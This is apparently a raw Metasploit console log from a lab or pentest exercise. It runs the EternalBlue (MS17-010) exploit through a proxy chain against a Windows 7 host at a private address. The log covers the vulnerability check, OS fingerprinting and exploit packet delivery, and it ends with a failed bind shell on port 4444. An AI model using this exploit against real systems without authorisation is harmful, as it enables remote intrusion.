 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.3.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
|S-chain|-<>-:12573-<><>-192.168.3.43:445-<><>-OK
|S-chain|-<>-:12573-<><>-192.168.3.43:135-<><>-OK
[+] 192.168.3.43:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.43:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.3.43:445 - Connecting to target for exploitation.
|S-chain|-<>-:12573-<><>-192.168.3.43:445-<><>-OK
[+] 192.168.3.43:445 - Connection established for exploitation.
[+] 192.168.3.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.43:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.3.43:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.3.43:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.3.43:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.3.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.43:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.43:445 - Sending all but last fragment of exploit packet
[-] 192.168.3.43:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
[*] Started bind TCP handler against 192.168.3.43:4444
|S-chain|-<>-:12573-<><>-192.168.3.43:4444-<--denied
|S-chain|-<>-:12573-<><>-192.168.3.43:4444-<--denied
|S-chain|-<>-:12573-<><>-192.168.3.43:4444-<--denied
|S-chain|-<>-:12573-<><>-192.168.3.43:4444-<--timeout
[*] Exploit completed, but no session was created.